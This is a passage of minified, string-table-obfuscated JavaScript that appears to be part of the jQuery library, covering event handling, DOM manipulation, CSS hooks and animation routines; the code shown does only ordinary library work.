e,i,n,r=t[_x33225[17]],s=t,o=this[_x33225[620]][r];for(o||(this[_x33225[620]][r]=o=Gt[_x33225[10]](r)?this[_x33225[621]]:Qt[_x33225[10]](r)?this[_x33225[622]]:{}),n=o[_x33225[277]]?this[_x33225[277]][_x33225[135]](o[_x33225[277]]):this[_x33225[277]],t=new pt[_x33225[601]](s),e=n[_x33225[13]];e--;)i=n[e],t[i]=s[i];return t[_x33225[605]]||(t[_x33225[605]]=s[_x33225[623]]||nt),3===t[_x33225[605]][_x33225[106]]&&(t[_x33225[605]]=t[_x33225[605]][_x33225[194]]),t[_x33225[624]]=!!t[_x33225[624]],o[_x33225[108]]?o[_x33225[108]](t,s):t;},props:_x33225[625][_x33225[137]](_x33225[28]),fixHooks:{},keyHooks:{props:_x33225[626][_x33225[137]](_x33225[28]),filter:function(t,e){return null==t[_x33225[627]]&&(t[_x33225[627]]=null!=e[_x33225[628]]?e[_x33225[628]]:e[_x33225[629]]),t;}},mouseHooks:{props:_x33225[630][_x33225[137]](_x33225[28]),filter:function(t,e){var i,n,r,s=e[_x33225[344]],o=e[_x33225[631]];return null==t[_x33225[632]]&&null!=e[_x33225[633]]&&(n=t[_x33225[605]][_x33225[178]]||nt,r=n[_x33225[214]],i=n[_x33225[20]],t[_x33225[632]]=e[_x33225[633]]+(r&&r[_x33225[634]]||i&&i[_x33225[634]]||0)-(r&&r[_x33225[635]]||i&&i[_x33225[635]]||0),t[_x33225[636]]=e[_x33225[637]]+(r&&r[_x33225[638]]||i&&i[_x33225[638]]||0)-(r&&r[_x33225[639]]||i&&i[_x33225[639]]||0)),!t[_x33225[640]]&&o&&(t[_x33225[640]]=o===t[_x33225[605]]?e[_x33225[641]]:o),t[_x33225[627]]||void 0===s||(t[_x33225[627]]=1&s?1:2&s?3:4&s?2:0),t;}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==w()&&this[_x33225[642]])try{return this[_x33225[642]](),!1;}catch(t){}},delegateType:_x33225[643]},blur:{trigger:function(){return this===w()&&this[_x33225[644]]?(this[_x33225[644]](),!1):void 0;},delegateType:_x33225[645]},click:{trigger:function(){return pt[_x33225[155]](this,_x33225[176])&&_x33225[554]===this[_x33225[17]]&&this[_x33225[619]]?(this[_x33225[619]](),!1):void 0;},_default:function(t){return pt[_x33225[155]](t[_x33225[605]],_x33225[646]);}},beforeunload:{postDispatch:function(t){void 0!==t[_x33225[604]]&&t[_x33225[647]]&&(t[_x33225[647]][_x33225[648]]=t[_x33225[604]]);}}},simulate:function(t,e,i){var n=pt[_x33225[132]](new pt[_x33225[601]](),i,{type:t,isSimulated:!0});pt[_x33225[116]][_x33225[85]](n,null,e),n[_x33225[609]]()&&i[_x33225[608]]();}},pt[_x33225[192]]=nt[_x33225[112]]?function(t,e,i){t[_x33225[112]]&&t[_x33225[112]](e,i);}:function(t,e,i){var n=_x33225[583]+e;t[_x33225[114]]&&(_x33225[9]==typeof t[n]&&(t[n]=null),t[_x33225[114]](n,i));},pt[_x33225[601]]=function(t,e){return this instanceof pt[_x33225[601]]?(t&&t[_x33225[17]]?(this[_x33225[647]]=t,this[_x33225[17]]=t[_x33225[17]],this[_x33225[609]]=t[_x33225[649]]||void 0===t[_x33225[649]]&&t[_x33225[648]]===!1?y:_):this[_x33225[17]]=t,e&&pt[_x33225[132]](this,e),this[_x33225[650]]=t&&t[_x33225[650]]||pt[_x33225[235]](),void(this[pt[_x33225[127]]]=!0)):new pt[_x33225[601]](t,e);},pt[_x33225[601]][_x33225[233]]={constructor:pt[_x33225[601]],isDefaultPrevented:_,isPropagationStopped:_,isImmediatePropagationStopped:_,preventDefault:function(){var t=this[_x33225[647]];this[_x33225[609]]=y,t&&(t[_x33225[608]]?t[_x33225[608]]():t[_x33225[648]]=!1);},stopPropagation:function(){var t=this[_x33225[647]];this[_x33225[607]]=y,t&&!this[_x33225[651]]&&(t[_x33225[617]]&&t[_x33225[617]](),t[_x33225[652]]=!0);},stopImmediatePropagation:function(){var t=this[_x33225[647]];this[_x33225[615]]=y,t&&t[_x33225[653]]&&t[_x33225[653]](),this[_x33225[617]]();}},pt[_x33225[110]]({mouseenter:_x33225[654],mouseleave:_x33225[655],pointerenter:_x33225[656],pointerleave:_x33225[657]},function(t,e){pt[_x33225[116]][_x33225[587]][t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,r=t[_x33225[640]],s=t[_x33225[616]];return r&&(r===n||pt[_x33225[177]](n,r))||(t[_x33225[17]]=s[_x33225[596]],i=s[_x33225[584]][_x33225[181]](this,arguments),t[_x33225[17]]=e),i;}};}),ht[_x33225[658]]||(pt[_x33225[116]][_x33225[587]][_x33225[658]]={setup:function(){return!pt[_x33225[155]](this,_x33225[659])&&void pt[_x33225[116]][_x33225[182]](this,_x33225[660],function(t){var e=t[_x33225[605]],i=pt[_x33225[155]](e,_x33225[176])||pt[_x33225[155]](e,_x33225[344])?pt[_x33225[661]](e,_x33225[659]):void 0;i&&!pt[_x33225[158]](i,_x33225[658])&&(pt[_x33225[116]][_x33225[182]](i,_x33225[662],function(t){t[_x33225[663]]=!0;}),pt[_x33225[158]](i,_x33225[658],!0));});},postDispatch:function(t){t[_x33225[663]]&&(delete t[_x33225[663]],this[_x33225[194]]&&!t[_x33225[602]]&&pt[_x33225[116]][_x33225[664]](_x33225[658],this[_x33225[194]],t));},teardown:function(){return!pt[_x33225[155]](this,_x33225[659])&&void pt[_x33225[116]][_x33225[599]](this,_x33225[665]);}}),ht[_x33225[666]]||(pt[_x33225[116]][_x33225[587]][_x33225[666]]={setup:function(){return Vt[_x33225[10]](this[_x33225[155]])?(_x33225[554]!==this[_x33225[17]]&&_x33225[557]!==this[_x33225[17]]||(pt[_x33225[116]][_x33225[182]](this,_x33225[667],function(t){_x33225[161]===t[_x33225[647]][_x33225[668]]&&(this[_x33225[669]]=!0);}),pt[_x33225[116]][_x33225[182]](this,_x33225[670],function(t){this[_x33225[669]]&&!t[_x33225[602]]&&(this[_x33225[669]]=!1),pt[_x33225[116]][_x33225[664]](_x33225[666],this,t);})),!1):void pt[_x33225[116]][_x33225[182]](this,_x33225[671],function(t){var e=t[_x33225[605]];Vt[_x33225[10]](e[_x33225[155]])&&!pt[_x33225[158]](e,_x33225[666])&&(pt[_x33225[116]][_x33225[182]](e,_x33225[672],function(t){!this[_x33225[194]]||t[_x33225[651]]||t[_x33225[602]]||pt[_x33225[116]][_x33225[664]](_x33225[666],this[_x33225[194]],t);}),pt[_x33225[158]](e,_x33225[666],!0));});},handle:function(t){var e=t[_x33225[605]];return this!==e||t[_x33225[651]]||t[_x33225[602]]||_x33225[557]!==e[_x33225[17]]&&_x33225[554]!==e[_x33225[17]]?t[_x33225[616]][_x33225[584]][_x33225[181]](this,arguments):void 0;},teardown:function(){return pt[_x33225[116]][_x33225[599]](this,_x33225[673]),!Vt[_x33225[10]](this[_x33225[155]]);}}),ht[_x33225[643]]||pt[_x33225[110]]({focus:_x33225[643],blur:_x33225[645]},function(t,e){var i=function(t){pt[_x33225[116]][_x33225[664]](e,t[_x33225[605]],pt[_x33225[116]][_x33225[610]](t));};pt[_x33225[116]][_x33225[587]][e]={setup:function(){var n=this[_x33225[178]]||this,r=pt[_x33225[158]](n,e);r||n[_x33225[7]](t,i,!0),pt[_x33225[158]](n,e,(r||0)+1);},teardown:function(){var n=this[_x33225[178]]||this,r=pt[_x33225[158]](n,e)-1;r?pt[_x33225[158]](n,e,r):(n[_x33225[112]](t,i,!0),pt[_x33225[259]](n,e));}};}),pt[_x33225[312]][_x33225[132]]({on:function(t,e,i,n){return b(this,t,e,i,n);},one:function(t,e,i,n){return b(this,t,e,i,n,1);},off:function(t,e,i){var n,r;if(t&&t[_x33225[608]]&&t[_x33225[616]])return n=t[_x33225[616]],pt(t[_x33225[611]])[_x33225[180]](n[_x33225[597]]?n[_x33225[596]]+_x33225[73]+n[_x33225[597]]:n[_x33225[596]],n[_x33225[481]],n[_x33225[584]]),this;if(_x33225[95]==typeof t){for(r in t)this[_x33225[180]](r,e,t[r]);return this;}return e!==!1&&_x33225[99]!=typeof e||(i=e,e=void 0),i===!1&&(i=_),this[_x33225[110]](function(){pt[_x33225[116]][_x33225[599]](this,t,i,e);});},trigger:function(t,e){return this[_x33225[110]](function(){pt[_x33225[116]][_x33225[85]](t,e,this);});},triggerHandler:function(t,e){var i=this[0];return i?pt[_x33225[116]][_x33225[85]](t,e,i,!0):void 0;}});var Kt=/ jQuery\d+="(?:null|\d+)"/g,te=new RegExp(_x33225[674]+Wt+_x33225[675],_x33225[56]),ee=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ie=/<script|<style|<link/i,ne=/checked\s*(?:[^=]|=\s*.checked.)/i,re=/^true\/(.*)/,se=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oe=p(nt),ae=oe[_x33225[19]](nt[_x33225[16]](_x33225[162]));pt[_x33225[132]]({htmlPrefilter:function(t){return t[_x33225[71]](ee,_x33225[676]);},clone:function(t,e,i){var n,r,s,o,a,l=pt[_x33225[177]](t[_x33225[178]],t);if(ht[_x33225[196]]||pt[_x33225[490]](t)||!te[_x33225[10]](_x33225[493]+t[_x33225[155]]+_x33225[494])?s=t[_x33225[552]](!0):(ae[_x33225[164]]=t[_x33225[195]],ae[_x33225[173]](s=ae[_x33225[172]])),!(ht[_x33225[191]]&&ht[_x33225[556]]||1!==t[_x33225[106]]&&11!==t[_x33225[106]]||pt[_x33225[490]](t)))for(n=f(s),a=f(t),o=0;null!=(r=a[o]);++o)n[o]&&k(r,n[o]);if(e)if(i)for(a=a||f(t),n=n||f(s),o=0;null!=(r=a[o]);o++)S(r,n[o]);else S(t,s);return n=f(s,_x33225[12]),n[_x33225[13]]>0&&g(n,!l&&f(t,_x33225[12])),n=a=r=null,s;},cleanData:function(t,e){for(var i,n,r,s,o=0,a=pt[_x33225[127]],l=pt[_x33225[128]],c=ht[_x33225[400]],u=pt[_x33225[116]][_x33225[587]];null!=(i=t[o]);o++)if((e||Ot(i))&&(r=i[a],s=r&&l[r])){if(s[_x33225[189]])for(n in s[_x33225[189]])u[n]?pt[_x33225[116]][_x33225[599]](i,n):pt[_x33225[192]](i,n,s[_x33225[190]]);l[r]&&(delete l[r],c||_x33225[9]==typeof i[_x33225[187]]?i[a]=void 0:i[_x33225[187]](a),it[_x33225[156]](r));}}}),pt[_x33225[312]][_x33225[132]]({domManip:A,detach:function(t){return E(this,t,!0);},remove:function(t){return E(this,t);},text:function(t){return zt(this,function(t){return void 0===t?pt[_x33225[193]](this):this[_x33225[244]]()[_x33225[677]]((this[0]&&this[0][_x33225[178]]||nt)[_x33225[168]](t));},null,t,arguments[_x33225[13]]);},append:function(){return A(this,arguments,function(t){if(1===this[_x33225[106]]||11===this[_x33225[106]]||9===this[_x33225[106]]){var e=x(this,t);e[_x33225[19]](t);}});},prepend:function(){return A(this,arguments,function(t){if(1===this[_x33225[106]]||11===this[_x33225[106]]||9===this[_x33225[106]]){var e=x(this,t);e[_x33225[27]](t,e[_x33225[172]]);}});},before:function(){return A(this,arguments,function(t){this[_x33225[194]]&&this[_x33225[194]][_x33225[27]](t,this);});},after:function(){return A(this,arguments,function(t){this[_x33225[194]]&&this[_x33225[194]][_x33225[27]](t,this[_x33225[343]]);});},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t[_x33225[106]]&&pt[_x33225[138]](f(t,!1));t[_x33225[172]];)t[_x33225[173]](t[_x33225[172]]);t[_x33225[678]]&&pt[_x33225[155]](t,_x33225[482])&&(t[_x33225[678]][_x33225[13]]=0);}return this;},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this[_x33225[136]](function(){return pt[_x33225[207]](this,t,e);});},html:function(t){return zt(this,function(t){var e=this[0]||{},i=0,n=this[_x33225[13]];if(void 0===t)return 1===e[_x33225[106]]?e[_x33225[164]][_x33225[71]](Kt,_x33225[29]):void 0;if(_x33225[107]==typeof t&&!ie[_x33225[10]](t)&&(ht[_x33225[550]]||!te[_x33225[10]](t))&&(ht[_x33225[167]]||!Bt[_x33225[10]](t))&&!Ut[(Ft[_x33225[145]](t)||[_x33225[29],_x33225[29]])[1][_x33225[69]]()]){t=pt[_x33225[165]](t);try{for(;n>i;i++)e=this[i]||{},1===e[_x33225[106]]&&(pt[_x33225[138]](f(e,!1)),e[_x33225[164]]=t);e=0;}catch(r){}}e&&this[_x33225[244]]()[_x33225[677]](t);},null,t,arguments[_x33225[13]]);},replaceWith:function(){var t=[];return A(this,arguments,function(e){var i=this[_x33225[194]];pt[_x33225[109]](this,t)<0&&(pt[_x33225[138]](f(this)),i&&i[_x33225[679]](e,this));},t);}}),pt[_x33225[110]]({appendTo:_x33225[677],prependTo:_x33225[680],insertBefore:_x33225[681],insertAfter:_x33225[682],replaceAll:_x33225[683]},function(t,e){pt[_x33225[312]][t]=function(t){for(var i,n=0,r=[],s=pt(t),o=s[_x33225[13]]-1;o>=n;n++)i=n===o?this:this[_x33225[207]](!0),pt(s[n])[e](i),ot[_x33225[181]](r,i[_x33225[219]]());return this[_x33225[315]](r);};});var le,ce={HTML:_x33225[684],BODY:_x33225[684]},ue=/^margin/,he=new RegExp(_x33225[377]+Rt+_x33225[685],_x33225[56]),de=function(t,e,i,n){var r,s,o={};for(s in e)o[s]=t[_x33225[147]][s],t[_x33225[147]][s]=e[s];r=i[_x33225[181]](t,n||[]);for(s in e)t[_x33225[147]][s]=o[s];return r;},pe=nt[_x33225[214]];!function(){function e(){var e,u,h=nt[_x33225[214]];h[_x33225[19]](l),c[_x33225[147]][_x33225[528]]=_x33225[686],i=r=a=!1,n=o=!0,t[_x33225[687]]&&(u=t[_x33225[687]](c),i=_x33225[688]!==(u||{})[_x33225[397]],a=_x33225[689]===(u||{})[_x33225[690]],r=_x33225[691]===(u||{width:_x33225[691]})[_x33225[87]],c[_x33225[147]][_x33225[692]]=_x33225[693],n=_x33225[691]===(u||{marginRight:_x33225[691]})[_x33225[692]],e=c[_x33225[19]](nt[_x33225[16]](_x33225[162])),e[_x33225[147]][_x33225[528]]=c[_x33225[147]][_x33225[528]]=_x33225[694],e[_x33225[147]][_x33225[692]]=e[_x33225[147]][_x33225[87]]=_x33225[32],c[_x33225[147]][_x33225[87]]=_x33225[695],o=!parseFloat((t[_x33225[687]](e)||{})[_x33225[692]]),c[_x33225[173]](e)),c[_x33225[147]][_x33225[210]]=_x33225[212],s=0===c[_x33225[696]]()[_x33225[13]],s&&(c[_x33225[147]][_x33225[210]]=_x33225[29],c[_x33225[164]]=_x33225[697],c[_x33225[154]][0][_x33225[147]][_x33225[698]]=_x33225[699],e=c[_x33225[11]](_x33225[582]),e[0][_x33225[147]][_x33225[528]]=_x33225[700],s=0===e[0][_x33225[228]],s&&(e[0][_x33225[147]][_x33225[210]]=_x33225[29],e[1][_x33225[147]][_x33225[210]]=_x33225[212],s=0===e[0][_x33225[228]])),h[_x33225[173]](l);}var i,n,r,s,o,a,l=nt[_x33225[16]](_x33225[162]),c=nt[_x33225[16]](_x33225[162]);c[_x33225[147]]&&(c[_x33225[147]][_x33225[528]]=_x33225[701],ht[_x33225[236]]=_x33225[702]===c[_x33225[147]][_x33225[236]],ht[_x33225[703]]=!!c[_x33225[147]][_x33225[703]],c[_x33225[147]][_x33225[704]]=_x33225[705],c[_x33225[552]](!0)[_x33225[147]][_x33225[704]]=_x33225[29],ht[_x33225[706]]=_x33225[705]===c[_x33225[147]][_x33225[704]],l=nt[_x33225[16]](_x33225[162]),l[_x33225[147]][_x33225[528]]=_x33225[707],c[_x33225[164]]=_x33225[29],l[_x33225[19]](c),ht[_x33225[229]]=_x33225[29]===c[_x33225[147]][_x33225[229]]||_x33225[29]===c[_x33225[147]][_x33225[708]]||_x33225[29]===c[_x33225[147]][_x33225[709]],pt[_x33225[132]](ht,{reliableHiddenOffsets:function(){return null==i&&e(),s;},boxSizingReliable:function(){return null==i&&e(),r;},pixelMarginRight:function(){return null==i&&e(),n;},pixelPosition:function(){return null==i&&e(),i;},reliableMarginRight:function(){return null==i&&e(),o;},reliableMarginLeft:function(){return null==i&&e(),a;}}));}();var fe,ge,me=/^(top|right|bottom|left)$/;t[_x33225[687]]?(fe=function(e){var i=e[_x33225[178]][_x33225[308]];return i&&i[_x33225[710]]||(i=t),i[_x33225[687]](e);},ge=function(t,e,i){var n,r,s,o,a=t[_x33225[147]];return i=i||fe(t),o=i?i[_x33225[711]](e)||i[e]:void 0,_x33225[29]!==o&&void 0!==o||pt[_x33225[177]](t[_x33225[178]],t)||(o=pt[_x33225[147]](t,e)),i&&!ht[_x33225[712]]()&&he[_x33225[10]](o)&&ue[_x33225[10]](e)&&(n=a[_x33225[87]],r=a[_x33225[713]],s=a[_x33225[714]],a[_x33225[713]]=a[_x33225[714]]=a[_x33225[87]]=o,o=i[_x33225[87]],a[_x33225[87]]=n,a[_x33225[713]]=r,a[_x33225[714]]=s),void 0===o?o:o+_x33225[29];}):pe[_x33225[715]]&&(fe=function(t){return t[_x33225[715]];},ge=function(t,e,i){var n,r,s,o,a=t[_x33225[147]];return i=i||fe(t),o=i?i[e]:void 0,null==o&&a&&a[e]&&(o=a[e]),he[_x33225[10]](o)&&!me[_x33225[10]](e)&&(n=a[_x33225[527]],r=t[_x33225[716]],s=r&&r[_x33225[527]],s&&(r[_x33225[527]]=t[_x33225[715]][_x33225[527]]),a[_x33225[527]]=_x33225[717]===e?_x33225[718]:o,o=a[_x33225[719]]+_x33225[144],a[_x33225[527]]=n,s&&(r[_x33225[527]]=s)),void 0===o?o:o+_x33225[29]||_x33225[720];});var ve=/alpha\([^)]*\)/i,ye=/opacity\s*=\s*([^)]*)/i,_e=/^(none|table(?!-c[ea]).+)/,we=new RegExp(_x33225[377]+Rt+_x33225[721],_x33225[56]),be={position:_x33225[722],visibility:_x33225[255],display:_x33225[684]},xe={letterSpacing:_x33225[32],fontWeight:_x33225[723]},Te=[_x33225[724],_x33225[725],_x33225[726],_x33225[727]],Ce=nt[_x33225[16]](_x33225[162])[_x33225[147]];pt[_x33225[132]]({cssHooks:{opacity:{get:function(t,e){if(e){var i=ge(t,_x33225[236]);return _x33225[29]===i?_x33225[728]:i;}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{'float':ht[_x33225[703]]?_x33225[703]:_x33225[729]},style:function(t,e,i,n){if(t&&3!==t[_x33225[106]]&&8!==t[_x33225[106]]&&t[_x33225[147]]){var r,s,o,a=pt[_x33225[133]](e),l=t[_x33225[147]];if(e=pt[_x33225[730]][a]||(pt[_x33225[730]][a]=O(a)||a),o=pt[_x33225[260]][e]||pt[_x33225[260]][a],void 0===i)return o&&_x33225[219]in o&&void 0!==(r=o[_x33225[219]](t,!1,n))?r:l[e];if(s=typeof i,_x33225[107]===s&&(r=Nt[_x33225[145]](i))&&r[1]&&(i=d(t,e,r),s=_x33225[102]),null!=i&&i===i&&(_x33225[102]===s&&(i+=r&&r[3]||(pt[_x33225[143]][a]?_x33225[29]:_x33225[144])),ht[_x33225[706]]||_x33225[29]!==i||0!==e[_x33225[14]](_x33225[731])||(l[e]=_x33225[732]),!(o&&_x33225[733]in o&&void 0===(i=o[_x33225[733]](t,i,n)))))try{l[e]=i;}catch(c){}}},css:function(t,e,i,n){var r,s,o,a=pt[_x33225[133]](e);return e=pt[_x33225[730]][a]||(pt[_x33225[730]][a]=O(a)||a),o=pt[_x33225[260]][e]||pt[_x33225[260]][a],o&&_x33225[219]in o&&(s=o[_x33225[219]](t,!0,i)),void 0===s&&(s=ge(t,e,n)),_x33225[734]===s&&e in xe&&(s=xe[e]),_x33225[29]===i||i?(r=parseFloat(s),i===!0||isFinite(r)?r||0:s):s;}}),pt[_x33225[110]]([_x33225[246],_x33225[87]],function(t,e){pt[_x33225[260]][e]={get:function(t,i,n){return i?_e[_x33225[10]](pt[_x33225[142]](t,_x33225[210]))&&0===t[_x33225[227]]?de(t,be,function(){return N(t,e,n);}):N(t,e,n):void 0;},set:function(t,i,n){var r=n&&fe(t);return M(t,i,n?R(t,e,n,ht[_x33225[229]]&&_x33225[230]===pt[_x33225[142]](t,_x33225[229],!1,r),r):0);}};}),ht[_x33225[236]]||(pt[_x33225[260]][_x33225[236]]={get:function(t,e){return ye[_x33225[10]]((e&&t[_x33225[715]]?t[_x33225[715]][_x33225[108]]:t[_x33225[147]][_x33225[108]])||_x33225[29])?0.01*parseFloat(RegExp[_x33225[339]])+_x33225[29]:e?_x33225[728]:_x33225[29];},set:function(t,e){var i=t[_x33225[147]],n=t[_x33225[715]],r=pt[_x33225[735]](e)?_x33225[736]+100*e+_x33225[371]:_x33225[29],s=n&&n[_x33225[108]]||i[_x33225[108]]||_x33225[29];i[_x33225[253]]=1,(e>=1||_x33225[29]===e)&&_x33225[29]===pt[_x33225[197]](s[_x33225[71]](ve,_x33225[29]))&&i[_x33225[187]]&&(i[_x33225[187]](_x33225[108]),_x33225[29]===e||n&&!n[_x33225[108]])||(i[_x33225[108]]=ve[_x33225[10]](s)?s[_x33225[71]](ve,r):s+_x33225[28]+r);}}),pt[_x33225[260]][_x33225[692]]=D(ht[_x33225[737]],function(t,e){return e?de(t,{display:_x33225[254]},ge,[t,_x33225[692]]):void 0;}),pt[_x33225[260]][_x33225[690]]=D(ht[_x33225[738]],function(t,e){return e?(parseFloat(ge(t,_x33225[690]))||(pt[_x33225[177]](t[_x33225[178]],t)?t[_x33225[739]]()[_x33225[527]]-de(t,{marginLeft:0},function(){return t[_x33225[739]]()[_x33225[527]];}):0))+_x33225[144]:void 0;}),pt[_x33225[110]]({margin:_x33225[29],padding:_x33225[29],border:_x33225[226]},function(t,e){pt[_x33225[260]][t+e]={expand:function(i){for(var n=0,r={},s=_x33225[107]==typeof i?i[_x33225[137]](_x33225[28]):[i];4>n;n++)r[t+Lt[n]+e]=s[n]||s[n-2]||s[0];return r;}},ue[_x33225[10]](t)||(pt[_x33225[260]][t+e][_x33225[733]]=M);}),pt[_x33225[312]][_x33225[132]]({css:function(t,e){return zt(this,function(t,e,i){var n,r,s={},o=0;if(pt[_x33225[134]](e)){for(n=fe(t),r=e[_x33225[13]];r>o;o++)s[e[o]]=pt[_x33225[142]](t,e[o],!1,n);return s;}return void 0!==i?pt[_x33225[147]](t,e,i):pt[_x33225[142]](t,e);},t,e,arguments[_x33225[13]]>1);},show:function(){return j(this,!0);},hide:function(){return j(this);},toggle:function(t){return _x33225[318]==typeof t?t?this[_x33225[78]]():this[_x33225[81]]():this[_x33225[110]](function(){It(this)?pt(this)[_x33225[78]]():pt(this)[_x33225[81]]();});}}),pt[_x33225[273]]=L,L[_x33225[233]]={constructor:L,init:function(t,e,i,n,r,s){this[_x33225[264]]=t,this[_x33225[661]]=i,this[_x33225[272]]=r||pt[_x33225[272]][_x33225[163]],this[_x33225[678]]=e,this[_x33225[149]]=this[_x33225[235]]=this[_x33225[141]](),this[_x33225[150]]=n,this[_x33225[148]]=s||(pt[_x33225[143]][i]?_x33225[29]:_x33225[144]);},cur:function(){var t=L[_x33225[740]][this[_x33225[661]]];return t&&t[_x33225[219]]?t[_x33225[219]](this):L[_x33225[740]][_x33225[163]][_x33225[219]](this);},run:function(t){var e,i=L[_x33225[740]][this[_x33225[661]]];return this[_x33225[678]][_x33225[266]]?this[_x33225[741]]=e=pt[_x33225[272]][this[_x33225[272]]](t,this[_x33225[678]][_x33225[266]]*t,0,1,this[_x33225[678]][_x33225[266]]):this[_x33225[741]]=e=t,this[_x33225[235]]=(this[_x33225[150]]-this[_x33225[149]])*e+this[_x33225[149]],this[_x33225[678]][_x33225[742]]&&this[_x33225[678]][_x33225[742]][_x33225[105]](this[_x33225[264]],this[_x33225[235]],this),i&&i[_x33225[733]]?i[_x33225[733]](this):L[_x33225[740]][_x33225[163]][_x33225[733]](this),this;}},L[_x33225[233]][_x33225[232]][_x33225[233]]=L[_x33225[233]],L[_x33225[740]]={_default:{get:function(t){var e;return 1!==t[_x33225[264]][_x33225[106]]||null!=t[_x33225[264]][t[_x33225[661]]]&&null==t[_x33225[264]][_x33225[147]][t[_x33225[661]]]?t[_x33225[264]][t[_x33225[661]]]:(e=pt[_x33225[142]](t[_x33225[264]],t[_x33225[661]],_x33225[29]),e&&_x33225[720]!==e?e:0);},set:function(t){pt[_x33225[241]][_x33225[742]][t[_x33225[661]]]?pt[_x33225[241]][_x33225[742]][t[_x33225[661]]](t):1!==t[_x33225[264]][_x33225[106]]||null==t[_x33225[264]][_x33225[147]][pt[_x33225[730]][t[_x33225[661]]]]&&!pt[_x33225[260]][t[_x33225[661]]]?t[_x33225[264]][t[_x33225[661]]]=t[_x33225[235]]:pt[_x33225[147]](t[_x33225[264]],t[_x33225[661]],t[_x33225[235]]+t[_x33225[148]]);}}},L[_x33225[740]][_x33225[638]]=L[_x33225[740]][_x33225[634]]={set:function(t){t[_x33225[264]][_x33225[106]]&&t[_x33225[264]][_x33225[194]]&&(t[_x33225[264]][t[_x33225[661]]]=t[_x33225[235]]);}},pt[_x33225[272]]={linear:function(t){return t;},swing:function(t){return 0.5-Math[_x33225[743]](t*Math[_x33225[744]])/2;},_default:_x33225[745]},pt[_x33225[241]]=L[_x33225[233]][_x33225[232]],pt[_x33225[241]][_x33225[742]]={};var Se,ke,Ae=/^(?:toggle|show|hide)$/,Ee=/queueHooks$/;pt[_x33225[746]]=pt[_x33225[132]](B,{tweeners:{'*':[function(t,e){var i=this[_x33225[747]](t,e);return d(i[_x33225[264]],t,Nt[_x33225[145]](e),i),i;}]},tweener:function(t,e){pt[_x33225[103]](t)?(e=t,t=[_x33225[43]]):t=t[_x33225[111]](Pt);for(var i,n=0,r=t[_x33225[13]];r>n;n++)i=t[n],B[_x33225[237]][i]=B[_x33225[237]][i]||[],B[_x33225[237]][i][_x33225[284]](e);},prefilters:[F],prefilter:function(t,e){e?B[_x33225[262]][_x33225[284]](t):B[_x33225[262]][_x33225[156]](t);}}),pt[_x33225[748]]=function(t,e,i){var n=t&&_x33225[95]==typeof t?pt[_x33225[132]]({},t):{complete:i||!i&&e||pt[_x33225[103]](t)&&t,duration:t,easing:i&&e||e&&!pt[_x33225[103]](e)&&e};return n[_x33225[266]]=pt[_x33225[241]][_x33225[180]]?0:_x33225[102]==typeof n[_x33225[266]]?n[_x33225[266]]:n[_x33225[266]]in pt[_x33225[241]][_x33225[749]]?pt[_x33225[241]][_x33225[749]][n[_x33225[266]]]:pt[_x33225[241]][_x33225[749]][_x33225[163]],null!=n[_x33225[239]]&&n[_x33225[239]]!==!0||(n[_x33225[239]]=_x33225[241]),n[_x33225[750]]=n[_x33225[4]],n[_x33225[4]]=function(){pt[_x33225[103]](n[_x33225[750]])&&n[_x33225[750]][_x33225[105]](this),n[_x33225[239]]&&pt[_x33225[536]](this,n[_x33225[239]]);},n;},pt[_x33225[312]][_x33225[132]]({fadeTo:function(t,e,i,n){return this[_x33225[108]](It)[_x33225[142]](_x33225[236],0)[_x33225[78]]()[_x33225[150]]()[_x33225[751]]({opacity:e},t,i,n);},animate:function(t,e,i,n){var r=pt[_x33225[125]](t),s=pt[_x33225[748]](e,i,n),o=function(){var e=B(this,pt[_x33225[132]]({},t),s);(r||pt[_x33225[158]](this,_x33225[752]))&&e[_x33225[278]](!0);};return o[_x33225[752]]=o,r||s[_x33225[239]]===!1?this[_x33225[110]](o):this[_x33225[239]](s[_x33225[239]],o);},stop:function(t,e,i){var n=function(t){var e=t[_x33225[278]];delete t[_x33225[278]],e(i);};return _x33225[107]!=typeof t&&(i=e,e=t,t=void 0),e&&t!==!1&&this[_x33225[239]](t||_x33225[241],[]),this[_x33225[110]](function(){var e=!0,r=null!=t&&t+_x33225[538],s=pt[_x33225[753]],o=pt[_x33225[158]](this);if(r)o[r]&&o[r][_x33225[278]]&&n(o[r]);else for(r in o)o[r]&&o[r][_x33225[278]]&&Ee[_x33225[10]](r)&&n(o[r]);for(r=s[_x33225[13]];r--;)s[r][_x33225[264]]!==this||null!=t&&s[r][_x33225[239]]!==t||(s[r][_x33225[754]][_x33225[278]](i),e=!1,s[_x33225[317]](r,1));!e&&i||pt[_x33225[536]](this,t);});},finish:function(t){return t!==!1&&(t=t||_x33225[241]),this[_x33225[110]](function(){var e,i=pt[_x33225[158]](this),n=i[t+_x33225[239]],r=i[t+_x33225[538]],s=pt[_x33225[753]],o=n?n[_x33225[13]]:0;for(i[_x33225[752]]=!0,pt[_x33225[239]](this,t,[]),r&&r[_x33225[278]]&&r[_x33225[278]][_x33225[105]](this,!0),e=s[_x33225[13]];e--;)s[e][_x33225[264]]===this&&s[e][_x33225[239]]===t&&(s[e][_x33225[754]][_x33225[278]](!0),s[_x33225[317]](e,1));for(e=0;o>e;e++)n[e]&&n[e][_x33225[752]]&&n[e][_x33225[752]][_x33225[105]](this);delete i[_x33225[752]];});}}),pt[_x33225[110]]([_x33225[257],_x33225[78],_x33225[81]],function(t,e){var i=pt[_x33225[312]][e];pt[_x33225[312]][e]=function(t,n,r){return null==t||_x33225[318]==typeof t?i[_x33225[181]](this,arguments):this[_x33225[751]](z(e,!0),t,n,r);};}),pt[_x33225[110]]({slideDown:z(_x33225[78]),slideUp:z(_x33225[81]),slideToggle:z(_x33225[257]),fadeIn:{opacity:_x33225[78]},fadeOut:{opacity:_x33225[81]},fadeToggle:{opacity:_x33225[257]}},function(t,e){pt[_x33225[312]][t]=function(t,i,n){return this[_x33225[751]](e,t,i,n);};}),pt[_x33225[753]]=[],pt[_x33225[241]][_x33225[755]]=function(){var 